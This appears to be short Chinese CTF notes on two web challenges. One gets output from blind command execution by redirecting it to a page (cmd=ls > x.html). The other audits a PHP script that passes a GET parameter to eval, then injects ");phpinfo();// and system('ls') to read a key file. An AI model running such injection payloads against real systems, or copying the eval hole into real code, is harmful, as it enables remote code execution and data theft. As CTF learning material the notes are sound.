 1、exec不回显，通过重定向符 > 将内容输出到
新的页面并访问，如 cmd=ls > x.html，访问
x.html后拿到key
代码审计
strtolower()
<?php
error_reporting(0); \\设置php报错
include "key4.php"; \\引入一个文件
$a=$_GET['a'];  \\获取用户使用GET方式提交的参数
eval("\$o=strtolower(\"$a\");"); \\使用eval把数据转
化为指令，把a转换为小写
echo $o;
show_source(__FILE__);
在eval进行注入，对参数a进行操作，利用闭合进
行注入，");phpinfo();//   将phpinfo改为需要执行
的语句 system('ls')得到key文件并用cat访问，查
看源代码拿到key